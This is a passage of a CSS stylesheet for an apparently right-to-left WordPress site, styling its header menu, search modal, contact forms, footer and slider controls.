  transition: color 0.5s ease;
}
.header__menu-hamburger ul[id^=menu-sidebar_menu] li:hover::before {
  opacity: 1;
}
.header__menu-hamburger ul[id^=menu-sidebar_menu] li a {
  color: white;
  text-decoration: none;
  position: relative;
}
.header__menu-hamburger ul[id^=menu-sidebar_menu] li::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  border-radius: 20px;
  opacity: 0;
  transition: opacity 0.3s ease-in-out;
  z-index: -1;
}
.header__language-switcher.open:hover, .header__menu-hamburger.open:hover {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
}
.header__language-switcher.open .icon__language,
.header__language-switcher.open .icon__menu, .header__menu-hamburger.open .icon__language,
.header__menu-hamburger.open .icon__menu {
  display: none;
}
.header__language-switcher.open .icon__close, .header__menu-hamburger.open .icon__close {
  display: inline-block;
}
.header__language-switcher.open .dropdown__language-switcher,
.header__language-switcher.open .dropdown__menu-hamburger, .header__menu-hamburger.open .dropdown__language-switcher,
.header__menu-hamburger.open .dropdown__menu-hamburger {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  inset-inline-start: auto;
  opacity: 1;
  transform: translateY(0);
  pointer-events: auto;
}

.dropdown__language-switcher, .dropdown__menu-hamburger {
  opacity: 0;
  transition: opacity 0.6s ease, transform 0.3s ease;
  pointer-events: none;
  position: absolute;
  top: calc(100% + 10px);
  background: #333;
  border-radius: 50px;
  z-index: 1000;
  width: max-content;
}
@media screen and (width < 768px) {
  .dropdown__language-switcher, .dropdown__menu-hamburger {
    border-radius: 20px;
    max-width: 60vw;
  }
}
.dropdown__language-switcher img, .dropdown__menu-hamburger img {
  display: inline-block;
  margin: 5px;
}
.dropdown__language-switcher img {
  margin: 0;
  width: auto;
  max-width: 30px !important;
  height: 30px !important;
  aspect-ratio: 1 !important;
  object-fit: cover;
  border-radius: 50px;
  border: 2px solid transparent;
  transition: border-color 0.3s ease;
}
.dropdown__language-switcher img:hover {
  border: 2px solid #8BD3DD;
}
.dropdown__search {
  display: flex;
  justify-content: center;
  align-items: center;
}
.dropdown__search-btn {
  width: 40px;
  height: 40px;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #8BD3DD;
  border-radius: 50%;
  cursor: pointer;
  transition: background-color 0.3s ease;
}
.dropdown__search-btn:hover {
  background-color: #64c4d1;
}
.dropdown__search-btn svg {
  width: 20px;
  height: 20px;
}

.col-header-tel .header-tel {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 5px 10px;
  background: #8BD3DD;
  border-radius: 20px;
  text-decoration: none;
  color: #241E1B;
  font-weight: bold;
  height: 40px;
  transition: background 0.5s ease;
}
.col-header-tel .header-tel svg {
  margin-inline-start: 5px;
  width: 20px;
  height: 20px;
}
.col-header-tel .header-tel:hover {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
}

.search-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0, 0, 0, 0.7);
  z-index: 9999;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}
.search-modal.active {
  opacity: 1;
  visibility: visible;
}
.search-modal__overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  z-index: -1;
}
.search-modal__content {
  position: relative;
  background: rgba(69, 69, 69, 0.6);
  border-radius: 20px;
  max-width: 500px;
  width: 90%;
  text-align: center;
}
.search-modal__content::before {
  content: "";
  position: absolute;
  border-radius: 20px;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
  z-index: -1;
}
.search-modal__close {
  position: absolute;
  top: -50px;
  inset-inline-end: 0;
  font-size: 35px;
  color: #fff;
  border: none;
  cursor: pointer;
  transition: color 0.2s ease;
  background-color: #241E1B;
  border-radius: 8px;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.search-modal__close:hover {
  color: #64c4d1;
}
.search-modal__form {
  display: flex;
  align-items: center;
  flex-direction: row;
}
.search-modal__input {
  flex: 1;
  padding: 10px;
  height: 50px;
  border: none;
  border-radius: 0 20px 20px 0;
  font-size: 16px;
  background: #F1E8DE;
  color: #241E1B;
}
.search-modal__submit {
  padding: 10px 20px;
  background: #8BD3DD;
  border: none;
  border-radius: 20px 0 0 20px;
  font-size: 16px;
  color: white;
  cursor: pointer;
  transition: background 0.3s ease;
  height: 50px;
}
.search-modal__submit:hover {
  background: #241E1B;
}

@media screen and (width > 1200px) {
  .gt_switcher_wrapper {
    display: none;
  }
}
@media screen and (width <= 768px) {
  .gtranslate_wrapper {
    position: absolute;
    bottom: 10px;
    top: unset !important;
    margin-inline: 15px;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: center;
    gap: 10px;
  }
}
@media screen and (width > 768px) {
  nav#MainNav .gtranslate_wrapper {
    display: none;
  }
}
.langs-custom-mob {
  display: none !important;
}
.langs-custom-mob li.active {
  display: none;
}
@media (max-width: 991px) {
  .langs-custom-mob {
    display: flex !important;
  }
}

@media (max-width: 991px) {
  .langs-custom {
    display: none;
  }
}

.wpcf7-form * {
  direction: rtl !important;
}
.wpcf7-form ::placeholder {
  color: #241E1B;
  font-size: 0.8rem;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}
.wpcf7-form ::-webkit-input-placeholder, .wpcf7-form :-moz-placeholder, .wpcf7-form :-ms-input-placeholder {
  color: #241E1B;
  font-size: 0.8rem;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
}

div.wpcf7 input[type=text],
div.wpcf7 input[type=tel],
div.wpcf7 input[type=email],
div.wpcf7 select {
  color: #241E1B;
  font-size: 0.8rem;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  padding: 8px 16px;
  height: 50px;
  border-radius: 8px;
  margin-bottom: 15px;
  background: rgba(249, 247, 243, 0.75);
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.15);
}
div.wpcf7 input[type=text]:focus, div.wpcf7 input[type=text]:active,
div.wpcf7 input[type=tel]:focus,
div.wpcf7 input[type=tel]:active,
div.wpcf7 input[type=email]:focus,
div.wpcf7 input[type=email]:active,
div.wpcf7 select:focus,
div.wpcf7 select:active {
  box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.3) !important;
}
@media (max-width: 1600px) {
  div.wpcf7 input[type=text],
  div.wpcf7 input[type=tel],
  div.wpcf7 input[type=email],
  div.wpcf7 select {
    height: 42px;
    padding: 8px 10px;
  }
}
@media (max-width: 576px) {
  div.wpcf7 input[type=text],
  div.wpcf7 input[type=tel],
  div.wpcf7 input[type=email],
  div.wpcf7 select {
    height: 40px;
  }
}

div.wpcf7 select {
  -webkit-appearance: none;
  padding-left: 38px;
  background-image: url("../iconsall/form-select.png");
  background-position: 16px center;
  background-repeat: no-repeat;
  background-size: 20px;
}
@media (max-width: 1600px) {
  div.wpcf7 select {
    background-position: 12px center;
    background-size: 14px;
    padding-left: 26px;
  }
}
@media (max-width: 576px) {
  div.wpcf7 select {
    background-position: 12px center;
    background-size: 10px;
    padding-left: 24px;
  }
}

.dark-form-wrap .wpcf7-form ::placeholder {
  color: #FFF;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px; /* 166.667% */
  letter-spacing: -0.18px;
}
@media (max-width: 1600px) {
  .dark-form-wrap .wpcf7-form ::placeholder {
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  .dark-form-wrap .wpcf7-form ::placeholder {
    font-size: 16px;
  }
}
.dark-form-wrap .wpcf7-form ::-webkit-input-placeholder, .dark-form-wrap .wpcf7-form :-moz-placeholder, .dark-form-wrap .wpcf7-form :-ms-input-placeholder {
  color: #FFF;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px; /* 166.667% */
  letter-spacing: -0.18px;
}
@media (max-width: 1600px) {
  .dark-form-wrap .wpcf7-form ::-webkit-input-placeholder, .dark-form-wrap .wpcf7-form :-moz-placeholder, .dark-form-wrap .wpcf7-form :-ms-input-placeholder {
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  .dark-form-wrap .wpcf7-form ::-webkit-input-placeholder, .dark-form-wrap .wpcf7-form :-moz-placeholder, .dark-form-wrap .wpcf7-form :-ms-input-placeholder {
    font-size: 16px;
  }
}
.dark-form-wrap div.wpcf7 input[type=text],
.dark-form-wrap div.wpcf7 input[type=tel],
.dark-form-wrap div.wpcf7 input[type=email],
.dark-form-wrap div.wpcf7 select {
  color: #FFF;
  font-size: 18px;
  font-style: normal;
  font-weight: 300;
  line-height: 30px; /* 166.667% */
  letter-spacing: -0.18px;
  background-color: #75BDFF !important;
}
@media (max-width: 1600px) {
  .dark-form-wrap div.wpcf7 input[type=text],
  .dark-form-wrap div.wpcf7 input[type=tel],
  .dark-form-wrap div.wpcf7 input[type=email],
  .dark-form-wrap div.wpcf7 select {
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  .dark-form-wrap div.wpcf7 input[type=text],
  .dark-form-wrap div.wpcf7 input[type=tel],
  .dark-form-wrap div.wpcf7 input[type=email],
  .dark-form-wrap div.wpcf7 select {
    font-size: 16px;
  }
}
.dark-form-wrap div.wpcf7 select {
  background-image: url("../iconsall/form-select-white.png");
}

div.wpcf7 button[type=submit] {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 50px;
  padding: 8px 18px 8px 28px;
  background-color: #75BDFF;
  width: 100%;
  border-radius: 8px;
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  border: none;
  transition: background-color ease-in-out 0.5s;
  background-image: url("../iconsall/arrow-left.svg");
  background-position: 15px center;
  background-repeat: no-repeat;
  /*&:after {
    content: '';
    @include overlay;
    background:linear-gradient(226deg, #F1D3B3 2.29%, #F1B3B3 51.15%, #F0B3F1 100%);
    opacity: 0;
    z-index: -1;
    border-radius: 8px;
    transition: all ease-in-out .5s;
  }*/
}
div.wpcf7 button[type=submit] span {
  position: relative;
  z-index: 3;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  letter-spacing: -0.18px;
  line-height: normal;
  text-align: center;
  color: #241E1B;
  white-space: nowrap;
  transition: all ease-in-out 0.5s;
}
div.wpcf7 button[type=submit]:hover {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  background-color: white;
  /*&:after {
    opacity: 1;
    z-index: 2;
  }*/
}
@media (max-width: 1600px) {
  div.wpcf7 button[type=submit] {
    height: 42px;
  }
  div.wpcf7 button[type=submit] span {
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  div.wpcf7 button[type=submit] {
    height: 40px;
  }
  div.wpcf7 button[type=submit] span {
    font-size: 16px;
  }
}

.pop-great {
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  opacity: 0;
  z-index: 88;
  transition: all ease-out 0.5s;
}
.pop-great.show-popup {
  pointer-events: all;
  opacity: 1;
}

.float-form {
  position: fixed;
  left: 0;
  bottom: 55px;
  max-height: 100vh;
  z-index: 99999999999;
  transform: translateX(-100%);
  overflow-y: auto;
  opacity: 0;
  transition: all ease-out 0.5s;
  pointer-events: none;
}
.float-form.show-float-form {
  pointer-events: all;
  opacity: 1;
  transform: translateX(0);
}

.pop-form {
  padding: 24px;
  width: 250px;
  border-radius: 20px;
  background: #77E1DD;
}
.pop-form img {
  margin-left: 16px;
  filter: grayscale(1);
}
@media (max-width: 1600px) {
  .pop-form img {
    margin-left: 10px;
    max-height: 20px;
  }
}
@media (max-width: 1199px) {
  .pop-form img {
    max-height: 18px;
  }
}

.pop-form-title {
  font-size: 40px;
  font-style: normal;
  font-weight: 200;
  line-height: 106.667%;
  letter-spacing: -0.6px;
  color: #241E1B;
  font-size: 24px;
  font-weight: 500;
  letter-spacing: -0.24px;
  margin-bottom: 0;
  text-align: center;
}
@media (max-width: 1199px) {
  .pop-form-title {
    font-size: 26px;
  }
}
@media (max-width: 576px) {
  .pop-form-title {
    font-size: 24px;
  }
}
@media (max-width: 1600px) {
  .pop-form-title {
    font-size: 22px;
  }
}
@media (max-width: 576px) {
  .pop-form-title {
    font-size: 20px;
  }
}

.repeat-form-block {
  width: 100%;
  margin: 2.5rem 0;
}
@media (max-width: 576px) {
  .repeat-form-block {
    margin: 1.5rem 0;
  }
}

.inside-form {
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  z-index: 1;
}

.form-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #8BD3DD;
}
.form-overlay.transparent {
  background: transparent;
}

.form-overlay-second {
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
}

.form-title {
  font-size: clamp(1.2rem, 1.0352rem + 0.433vw, 1.4rem);
  font-weight: 600;
  margin-bottom: 5px;
}

.form-subtitle {
  margin-bottom: 5px;
  font-weight: 300;
  text-align: center;
  font-size: clamp(1rem, 1.3052rem + 1.1245vw, 1.2rem);
}

/*.form-title, .form-subtitle {
  color: #ffffff;
  @media (max-width: 991px) {
	text-align: center;
  }
}*/
.intro .form-title, .intro .form-subtitle {
  font-size: clamp(1rem, 1.3052rem + 1.1245vw, 1.2rem);
}

.footer-form {
  padding: 20px 10%;
}
@media (min-width: 1601px) {
  .footer-form {
    padding: 29px 14%;
  }
}
@media (max-width: 1400px) {
  .footer-form {
    padding: 20px 6%;
  }
}
@media (max-width: 650px) {
  .footer-form {
    padding: 20px 16%;
  }
}
@media (max-width: 450px) {
  .footer-form {
    padding: 20px 8%;
  }
}
@media (min-width: 1200px) {
  .footer-form .submit-col {
    order: 4;
  }
}
@media (min-width: 1200px) {
  .footer-form .before-last {
    order: 5;
  }
}

.footer-main {
  position: relative;
  overflow: hidden;
  padding-block: 1rem;
}

.footer-form-wrapper {
  padding: 1.5rem 0.5rem;
  display: flex;
  justify-content: center;
}
@media screen and (width < 768px) {
  .footer-form-wrapper {
    flex-direction: column;
  }
}

.foo-form-title {
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  color: #75BDFF;
  margin-bottom: 16px;
  text-align: center;
}
@media (max-width: 576px) {
  .foo-form-title {
    font-size: 20px;
  }
}

footer {
  position: relative;
}
footer .footer-back {
  background-repeat: no-repeat;
  background-size: cover;
  margin: 20px;
  margin-bottom: 0;
  border-radius: 20px;
  padding-bottom: 2rem;
}
footer li {
  -webkit-column-break-inside: avoid; /* Chrome, Safari, Opera */
  page-break-inside: avoid; /* Firefox */
  break-inside: avoid-column;
  position: relative;
  width: fit-content;
  display: flex;
  margin-block: 8px;
  min-height: 32px;
  align-items: center;
  border-radius: 100px;
  background: rgba(255, 255, 255, 0.75);
}
footer li:first-child {
  margin-top: 0 !important;
}
footer li a, footer li span {
  display: flex;
  padding: 7px 14px;
  color: #241E1B;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.15;
  transition: text-decoration ease-in-out 0.5s;
}
footer li a:hover, footer li span:hover {
  color: inherit;
}
footer li:hover {
  background: rgba(230, 230, 230, 0.75);
}

.footer-top {
  display: flex;
  justify-content: space-between;
}
@media screen and (width < 768px) {
  .footer-top {
    flex-direction: column;
  }
}

.footer-bottom .soc-title-wrapper {
  margin-bottom: 20px;
  width: 100%;
}
.footer-bottom .soc-title-wrapper .title-and-links {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
  width: 100%;
}
@media screen and (width < 768px) {
  .footer-bottom .soc-title-wrapper .title-and-links {
    flex-direction: column-reverse;
  }
}
.footer-bottom .soc-title-wrapper .title-and-links .doodle-title {
  position: relative;
  display: inline-block;
  width: 90%;
  font-size: 24px;
  text-align: start;
  font-weight: 500;
  letter-spacing: -0.24px;
}
.footer-bottom .soc-title-wrapper .title-and-links .doodle-title .gradient-border {
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links {
  display: flex;
  gap: 10px;
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links .social-button {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 8px 14px;
  font-size: 14px;
  border-radius: 50px;
  text-decoration: none;
  color: #fff;
  font-weight: 500;
  transition: background-color 0.3s ease, transform 0.3s ease, opacity 0.3s ease;
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links .social-button svg {
  margin-inline-end: 8px;
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links .social-button.facebook {
  background-color: #1877f2;
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links .social-button.youtube {
  background-color: #ff0000;
}
.footer-bottom .soc-title-wrapper .title-and-links .social-links .social-button:hover {
  transform: scale(1.05);
  opacity: 0.9;
}

.contact-items-wrapper {
  display: flex;
  align-items: center;
}
.contact-items-wrapper img {
  width: 100%;
  height: 108px;
  max-width: 108px;
  object-fit: contain;
}
.contact-items-wrapper .contact-block-title {
  font-size: 24px;
  text-align: start;
  font-weight: 500;
  letter-spacing: -0.24px;
  padding-bottom: 0.5rem;
}
.contact-items-wrapper .contact-about-text * {
  font-size: 0.8rem;
  line-height: 1.5;
}

.foo-way-buttons {
  display: flex;
  gap: 10px;
  margin-top: 10px;
}
@media screen and (width < 768px) {
  .foo-way-buttons {
    flex-direction: column;
  }
}
.foo-way-buttons .way-button {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px 10px;
  border-radius: 24px;
  font-size: 14px;
  text-decoration: none;
  color: #241E1B;
  transition: background-color ease-in-out 0.3s;
}
.foo-way-buttons .way-button svg {
  max-height: 20px;
  max-width: 20px;
  height: 100%;
  width: 100%;
  padding-inline-end: 5px;
}
.foo-way-buttons .way-button.waze-button {
  background-color: #32CCFE;
}
.foo-way-buttons .way-button.waze-button:hover {
  background-color: #01befc;
}
.foo-way-buttons .way-button.google-maps-button {
  background-color: #F4F4F4;
}
.foo-way-buttons .way-button.google-maps-button:hover {
  background-color: #dbdbdb;
}

ul.two-columns {
  column-count: 2;
  column-gap: 2rem;
}
@media (max-width: 768px) {
  ul.two-columns {
    column-count: 1;
    column-gap: 0;
  }
}
@media (max-width: 650px) and (min-width: 576px) {
  ul.two-columns {
    column-count: 2;
    column-gap: 20px;
  }
}

ul.six-columns {
  column-count: 6;
  column-gap: 1rem;
}
@media (max-width: 768px) {
  ul.six-columns {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-count: 2;
    column-gap: 0.5rem;
  }
}

.foo-title {
  position: relative;
  display: flex;
  justify-content: flex-start;
  font-size: 32px;
  font-style: normal;
  font-weight: 300;
  line-height: 145.455%;
  color: #75BDFF;
}
@media (max-width: 576px) {
  .foo-title {
    font-size: 20px;
  }
}
.foo-title:after {
  content: "";
  display: block;
  width: 100%;
  bottom: 0;
  background-color: #75BDFF;
  position: absolute;
  height: 1px;
}

.foo-menu-grid {
  display: flex;
  justify-content: space-around;
  gap: 4rem;
  flex-wrap: wrap;
}
@media screen and (width < 768px) {
  .foo-menu-grid {
    gap: 2rem;
  }
}

body.page-template-contact .foo-menu-grid {
  justify-content: center;
}

.foo-menu {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 10px;
}

.to-top-text {
  transform: rotate(90deg);
  font-size: 30px;
}

.footer-separator {
  display: flex;
  justify-content: center;
}
.footer-separator img {
  width: 70%;
  object-fit: contain;
}
@media (max-width: 768px) {
  .footer-separator img {
    width: 100%;
  }
}

#go-top {
  position: absolute;
  top: 4rem;
  inset-inline-start: 2rem;
  z-index: 999;
  width: 48px;
  height: 120px;
  background: #FFF;
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  cursor: pointer;
  border-radius: 8px;
  transition: box-shadow 0.3s ease, transform 0.5s ease;
}
#go-top:hover {
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.3);
  transform: translateY(-5px);
}
@media (max-width: 1600px) {
  #go-top {
    position: relative;
    display: none;
    top: 75px;
    width: 100%;
    height: 115px;
  }
  #go-top svg {
    width: 35px;
    height: 25px;
  }
}
@media (max-width: 768px) {
  #go-top {
    inset-inline-start: 0;
  }
}

.go-top-wrap {
  display: flex;
  flex-direction: column;
  align-items: center;
  background-color: white;
  justify-content: space-evenly;
  height: 125px;
  border-radius: 8px;
}
.go-top-wrap svg {
  width: 24px;
  height: 24px;
}
.go-top-wrap .to-top-text {
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  color: #001858;
}
.go-top-wrap svg g {
  transition: opacity ease-in-out 0.5s;
}

@media screen and (width > 768px) {
  footer .footer-form-wrapper .form-title, footer .footer-form-wrapper div.wpcf7 input[type=text], footer .footer-form-wrapper div.wpcf7 input[type=tel], footer .footer-form-wrapper div.wpcf7 input[type=email], footer .footer-form-wrapper div.wpcf7 select {
    margin-bottom: 0 !important;
  }
}
body.page-template-contact .footer-form-wrapper, body.page-template-contact .foo-menu-contacts {
  display: none;
}

.arrows-slider .slick-prev, .arrows-slider .slick-next {
  background-position: center;
  background-repeat: no-repeat;
  z-index: 33;
  transition: all ease-in-out 0.5s;
  background-size: auto;
  background-color: #75BDFF;
  width: 57px;
  height: 48px;
  border-radius: 5px;
  padding: 10px;
  background-size: inherit;
}
.arrows-slider .slick-next {
  background-image: url("../iconsall/arrow-simple-left.svg");
}
.arrows-slider .slick-next:hover {
  background-color: #F1E8DE;
  /*opacity: 0;
  background-image: url("../iconsall/arrow-left-black.svg");
  opacity: 1;*/
}
.arrows-slider .slick-prev {
  background-image: url("../iconsall/arrow-simple-right.svg");
}
.arrows-slider .slick-prev:hover {
  background-color: #F1E8DE;
  /*opacity: 0;
  background-image: url("../iconsall/arrow-right-black.svg");
  opacity: 1;*/
}
.arrows-slider .slick-prev:before, .arrows-slider .slick-next:before {
  color: transparent;
}

.slick-dots {
  display: flex;
  justify-content: center;
  align-items: center;
  bottom: -35px;
  gap: 12px;
  padding: 20px 0;
  list-style: none;
}
.slick-dots li button {
  position: relative;
  width: 16px;
  height: 16px;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: transform 0.3s ease, opacity 0.3s ease;
  opacity: 0.7;
}
.slick-dots li button::before, .slick-dots li button::after {
  content: "";
  position: absolute;
  border-radius: 50%;
  transition: opacity 0.3s ease, transform 0.3s ease;
  z-index: -1;
}
.slick-dots li button::before {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.8);
  width: 24px;
  height: 24px;
  background: rgba(16, 144, 142, 0.2);
  opacity: 0;
}
.slick-dots li button::after {
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.9);
  width: 20px;
  height: 20px;
  background: rgba(254, 254, 254, 0.4);
  opacity: 0;
}
.slick-dots li.slick-active button {
  transform: scale(1.3);
  opacity: 1;
  background: linear-gradient(271deg, rgba(16, 144, 142, 0.85) 2.51%, rgba(254, 254, 254, 0.85) 99.73%);
  box-shadow: 0 0 12px rgba(16, 144, 142, 0.5);
}
.slick-dots li.slick-active button::before {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1.2);
}
.slick-dots li.slick-active button::after {
  opacity: 1;
  transform: translate(-50%, -50%) scale(1.1);
}

.arrows-slider-base [dir=rtl] .slick-prev, .arrows-slider-base [dir=rtl] .slick-next {
  top: -30px;
}
@media (max-width: 576px) {
  .arrows-slider-base [dir=rtl] .slick-prev, .arrows-slider-base [dir=rtl] .slick-next {
    top: -25px;
  }
}
.arrows-slider-base [dir=rtl] .slick-next {
  left: unset;
  right: 65px;
}
@media (max-width: 576px) {
  .arrows-slider-base [dir=rtl] .slick-next {
    right: 40px;
  }
}
.arrows-slider-base [dir=rtl] .slick-prev {
  right: 0;
}

@media (max-width: 576px) {
  .arrows-slider-side {
    padding-bottom: 60px;
  }
}
.arrows-slider-side [dir=rtl] .slick-prev, .arrows-slider-side [dir=rtl] .slick-next {
  aspect-ratio: 1;
  /*width: 25.648px;
  height: 45.312px;
  @media (max-width: 1600px) {
    width: 15.648px;
    height: 35.312px;
  }*/
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-prev, .arrows-slider-side [dir=rtl] .slick-next {
    top: unset;
    bottom: -50px;
    width: 10px;
    height: 20px;
  }
}
.arrows-slider-side [dir=rtl] .slick-next {
  background-image: url("../iconsall/arrow-simple-left.svg") !important;
  left: 10px;
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-next {
    left: calc(50% - 50px);
  }
}
.arrows-slider-side [dir=rtl] .slick-prev {
  background-image: url("../iconsall/arrow-simple-right.svg") !important;
  right: 10px;
}
@media (max-width: 576px) {
  .arrows-slider-side [dir=rtl] .slick-prev {
    right: calc(50% - 50px);
  }
}

.arrows-slider-posts [dir=ltr] .slick-next {
  left: -40px;
}
@media (max-width: 1600px) {
  .arrows-slider-posts [dir=ltr] .slick-next {
    left: 0px;
  }
}
@media (max-width: 576px) {
  .arrows-slider-posts [dir=ltr] .slick-next {
    left: calc(50% - 50px);
  }
}
.arrows-slider-posts [dir=ltr] .slick-prev {
  right: -40px;
}
@media (max-width: 1600px) {
  .arrows-slider-posts [dir=ltr] .slick-prev {
    right: 0;
  }
}
@media (max-width: 576px) {
  .arrows-slider-posts [dir=ltr] .slick-prev {
    right: calc(50% - 50px);
  }
}
.arrows-slider-posts [dir=rtl] .slick-next {
  left: -40px;
}
@media (max-width: 1600px) {
  .arrows-slider-posts [dir=rtl] .slick-next {
    left: 0px;
  }
}
@media (max-width: 576px) {
  .arrows-slider-posts [dir=rtl] .slick-next {
    left: calc(50% - 50px);
  }
}
.arrows-slider-posts [dir=rtl] .slick-prev {
  right: -40px;
}
@media (max-width: 1600px) {
  .arrows-slider-posts [dir=rtl] .slick-prev {
    right: 0;
  }
}
@media (max-width: 576px) {
  .arrows-slider-posts [dir=rtl] .slick-prev {
    right: calc(50% - 50px);
  }
}

.seo-slider-full .slider-base-item {
  border-radius: 20px;
  padding: 24px;
}
@media screen and (width < 768px) {
  .seo-slider-full .slider-base-item {
    padding-top: 2.5rem;
  }
}
.seo-slider-full .slider-base-item .base-output.slider-output {
  padding-block: 1rem;
}
.seo-slider-full .slider-base-item .seo-slide-image img {
  object-fit: cover;
  min-height: max(30vw, 450px);
  border-radius: 20px;
}
.seo-slider-full .slider-base-item .seo-nav-wrapper {
  position: absolute;
  top: 70px;
}
.seo-slider-full .slider-base-item.slick-slide {
  transition: transform 0.5s ease-in-out;
}
.seo-slider-full .slider-base-item.slick-slide:not(.slick-center) {
  transform: scale(0.9);
}

.base-slider-block {
  position: relative;
  margin: 2.5rem 0;
  overflow: hidden;
}
@media (max-width: 767px) {
  .base-slider-block {
    margin: 1.5rem 0;
  }
}

.base-output.slider-output :is(p, h1, h2, h3, h4, h5, h6) {
  margin-inline: 50px;
}

.slider-img-col {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.img-slider-back {
  position: absolute;
  left: -5%;
  width: 105%;
  max-width: 110%;
}
@media (max-width: 991px) {
  .img-slider-back {
    max-width: 100%;
    width: 100%;
  }
}

.base-output.slider-output {
  max-height: 400px;
  overflow: auto;
  scrollbar-width: thin;
  scrollbar-color: #8BD3DD transparent;
}

.base-output.slider-output::-webkit-scrollbar {
  width: 6px;
}

.base-output.slider-output::-webkit-scrollbar-track {
  background: transparent;
}

.base-output.slider-output::-webkit-scrollbar-thumb {
  background-color: #8BD3DD;
  border-radius: 10px;
}

.base-output.slider-output::-webkit-scrollbar-thumb:hover {
  background-color: #241E1B;
}

.slider-img-wrap {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 30px;
  margin-left: 20px;
}
@media (max-width: 1600px) {
  .slider-img-wrap {
    margin-left: 0;
  }
}
.slider-img-wrap img {
  position: relative;
  z-index: 3;
  width: 100%;
}

.slider-base-wrapper {
  padding: 5rem 15% 3rem;
  height: 100%;
}
@media (max-width: 991px) {
  .slider-base-wrapper {
    padding: 2.5rem 0.5rem 1rem;
  }
}

.slider-col-content {
  z-index: 2;
}
@media (max-width: 991px) {
  .slider-col-content {
    order: -1;
  }
}

.back-seo-slider {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  border-image: fill 1 linear-gradient(rgba(241, 232, 222, 0.75), rgba(241, 232, 222, 0.75));
  filter: grayscale(0.5);
  margin: 20px 0;
  border-radius: 0;
}

.post-col {
  margin-bottom: 2rem;
}
@media (max-width: 767px) {
  .post-col {
    margin-bottom: 1.5rem;
  }
}

/*.post-card-gold {
  padding: 1px;
  height: 100%;
  width: 100%;
  background: #000000;
  border-radius: 8px;
  @include gradient-back;
  transition: background ease-in-out .5s;
  &:hover {
	transition: background ease-in-out .5s;
	background: #000000;
  }
}*/
.card-in-row {
  flex-direction: row !important;
  align-items: stretch !important;
}
.card-in-row .post-inside-image {
  height: auto;
  flex: 1 1 40%;
  border-radius: 0 20px 20px 0;
}
.card-in-row .post-inside-image img {
  width: 100%;
  max-width: 250px;
  height: 100%;
}
.card-in-row .post-inside-image::after {
  background-color: #f582ae;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  transition: opacity 0.3s ease-in;
}
